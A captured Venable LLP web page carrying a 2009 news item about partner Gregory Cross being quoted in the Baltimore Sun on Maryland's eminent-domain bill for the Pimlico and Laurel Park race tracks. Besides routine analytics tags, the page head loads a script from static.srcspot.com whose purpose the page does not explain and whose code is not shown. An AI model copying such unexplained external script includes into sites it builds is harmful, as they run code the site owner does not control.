

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2009/04/greg-cross-quoted-in-ibaltimore-suni-story-on-mary
body_size: 6896
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Greg Cross quoted in Baltimore Sun story on Maryland&#39;s eminent domain legislation for race tracks | About | Venable LLP</title>
<meta name="title" content="Greg Cross quoted in Baltimore Sun story on Maryland&amp;apos;s eminent domain legislation for race tracks | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2009/04/greg-cross-quoted-in-ibaltimore-suni-story-on-mary" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Greg Cross quoted in Baltimore Sun story on Maryland&amp;apos;s eminent domain legislation for race tracks | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Greg Cross quoted in Baltimore Sun story on Maryland&amp;apos;s eminent domain legislation for race tracks | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2009/04/greg-cross-quoted-in-ibaltimore-suni-story-on-mary" />

<meta class="swiftype" name="title" data-type="string" content="Greg Cross quoted in Baltimore Sun story on Maryland&amp;apos;s eminent domain legislation for race tracks | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2009/04/greg-cross-quoted-in-ibaltimore-suni-story-on-mary" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2009/04/greg-cross-quoted-in-ibaltimore-suni-story-on-mary#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Greg Cross quoted in Baltimore ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F04%2Fgreg-cross-quoted-in-ibaltimore-suni-story-on-mary" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F04%2Fgreg-cross-quoted-in-ibaltimore-suni-story-on-mary" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F04%2Fgreg-cross-quoted-in-ibaltimore-suni-story-on-mary" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Greg Cross quoted in Baltimore Sun story on Maryland&amp;apos;s eminent domain legislation for race tracks | About | Venable LLP&amp;body=https://www.venable.com/about/news/2009/04/greg-cross-quoted-in-ibaltimore-suni-story-on-mary" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
April 09, 2009                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/c/gregory-a-cross">Gregory A. Cross</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Greg Cross quoted in <i>Baltimore Sun</i> story on Maryland's eminent domain legislation for race tracks</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F04%2Fgreg-cross-quoted-in-ibaltimore-suni-story-on-mary" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F04%2Fgreg-cross-quoted-in-ibaltimore-suni-story-on-mary" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F04%2Fgreg-cross-quoted-in-ibaltimore-suni-story-on-mary" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Greg Cross quoted in Baltimore Sun story on Maryland&amp;apos;s eminent domain legislation for race tracks&amp;body=https://www.venable.com/about/news/2009/04/greg-cross-quoted-in-ibaltimore-suni-story-on-mary" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <P>Magna Entertainment, the bankrupt Canadian company that owns thoroughbred tracks Laurel Park and Pimlico Race Course, is protesting the state of Maryland's emergency bill exercising eminent domain over the tracks. Pimlico is home to the Preakness Stakes - Maryland's single largest annual sporting event - and the governor and lawmakers say the they must do what is necessary to keep the Preakness from going the way of the Baltimore Colts. Legislative leaders have said they hope to only employ their rights under this bill if necessary.</P>
<P>According to an April 8, 2009 article in the <EM>Baltimore Sun</EM>, Magna sent a letter to legislative leaders asking them to "cease and desist all activity" with respect to the bill, which Magna says threatens their assets. Under the bill, the state could seize the tracks as well as the Woodlawn Vase and Preakness-related trademarks, copyrights and contracts, if doing so prevents "the loss of the historically, culturally, and economically important" horse racing legacy. </P>
<P>Venable has been retained by the State regarding its rights to the Preakness. Bankruptcy partner <A href="http://www.venable.com/gregory-a-cross">Gregory Cross</A>, was quoted in the story saying he didn't think the bill would decrease the tracks' value or make their auction less likely. </P>
<P>This story also appeared on <EM>TradingMarkets.com</EM> on Thursday, April 9, 2009. </P>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/bankruptcy-and-creditors-rights">Bankruptcy and Creditors' Rights</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
